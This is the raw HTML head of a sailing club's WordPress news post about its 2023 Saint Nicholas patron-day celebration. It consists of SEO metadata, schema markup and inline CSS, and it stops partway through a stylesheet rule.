

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/
body_size: 17228
content:
<!DOCTYPE html>
<html lang="en-US">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Proslava Svetog Nikole klubske slave 2023 - BKMETALAC</title>
	<link rel="canonical" href="https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proslava Svetog Nikole klubske slave 2023 - BKMETALAC" />
	<meta property="og:description" content="Kao i proteklih godina i ove je proslavljena slava Brodarskog kluba Metalac, Sveti Nikola. U prostorijama kluba obeležen je dan sveca koji je zaštitnik dece, moreplovaca, ribara i putnika i na taj način nastavljena..." />
	<meta property="og:url" content="https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/" />
	<meta property="og:site_name" content="BKMETALAC" />
	<meta property="article:published_time" content="2023-05-24T19:15:34+00:00" />
	<meta property="article:modified_time" content="2023-06-08T08:10:57+00:00" />
	<meta property="og:image" content="https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="R Ko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="R Ko" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/#article","isPartOf":{"@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/"},"author":{"name":"R Ko","@id":"https://bkmetalac.rs/#/schema/person/f896e0f1c3a17af64e857b2fe1ace69e"},"headline":"Proslava Svetog Nikole klubske slave 2023","datePublished":"2023-05-24T19:15:34+00:00","dateModified":"2023-06-08T08:10:57+00:00","mainEntityOfPage":{"@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/"},"wordCount":140,"publisher":{"@id":"https://bkmetalac.rs/#organization"},"image":{"@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/#primaryimage"},"thumbnailUrl":"https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300.jpg","articleSection":["Vesti iz kluba"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/","url":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/","name":"Proslava Svetog Nikole klubske slave 2023 - BKMETALAC","isPartOf":{"@id":"https://bkmetalac.rs/#website"},"primaryImageOfPage":{"@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/#primaryimage"},"image":{"@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/#primaryimage"},"thumbnailUrl":"https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300.jpg","datePublished":"2023-05-24T19:15:34+00:00","dateModified":"2023-06-08T08:10:57+00:00","breadcrumb":{"@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/#primaryimage","url":"https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300.jpg","contentUrl":"https://bkmetalac.rs/wp-content/uploads/2023/05/1684954871300.jpg","width":1800,"height":1350,"caption":"slava sveti nikola2023"},{"@type":"BreadcrumbList","@id":"https://bkmetalac.rs/2023/05/24/proslava-svetog-nikole-klubske-slave-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bkmetalac.rs/"},{"@type":"ListItem","position":2,"name":"Novosti","item":"https://bkmetalac.rs/novosti/"},{"@type":"ListItem","position":3,"name":"Proslava Svetog Nikole klubske slave 2023"}]},{"@type":"WebSite","@id":"https://bkmetalac.rs/#website","url":"https://bkmetalac.rs/","name":"BKMETALAC","description":"Jedrenje kao smisao života","publisher":{"@id":"https://bkmetalac.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bkmetalac.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bkmetalac.rs/#organization","name":"BKMETALAC","url":"https://bkmetalac.rs/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bkmetalac.rs/#/schema/logo/image/","url":"https://bkmetalac.rs/wp-content/uploads/2023/03/metalaclogo_SAJT_EDIT-SIZE.png","contentUrl":"https://bkmetalac.rs/wp-content/uploads/2023/03/metalaclogo_SAJT_EDIT-SIZE.png","width":170,"height":85,"caption":"BKMETALAC"},"image":{"@id":"https://bkmetalac.rs/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bkmetalac.rs/#/schema/person/f896e0f1c3a17af64e857b2fe1ace69e","name":"R Ko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bkmetalac.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f280cabdc7b930769e9db292af9659a17d555df70b57bb50358656759c040e2c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f280cabdc7b930769e9db292af9659a17d555df70b57bb50358656759c040e2c?s=96&d=mm&r=g","caption":"R Ko"},"url":"https://bkmetalac.rs/author/rkoaaew/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BKMETALAC &raquo; Feed" href="https://bkmetalac.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="BKMETALAC &raquo; Comments Feed" href="https://bkmetalac.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bkmetalac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkmetalac.rs%2F2023%2F05%2F24%2Fproslava-svetog-nikole-klubske-slave-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bkmetalac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkmetalac.rs%2F2023%2F05%2F24%2Fproslava-svetog-nikole-klubske-slave-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bkmetalac.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.836), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.182), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.4), 3.27rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--total-container-width, var(--total-wide-container-width, 1170px));--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.938), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://bkmetalac.rs/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://bkmetalac.rs/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://bkmetalac.rs/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://bkmetalac.rs/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://bkmetalac.rs/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://bkmetalac.rs/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 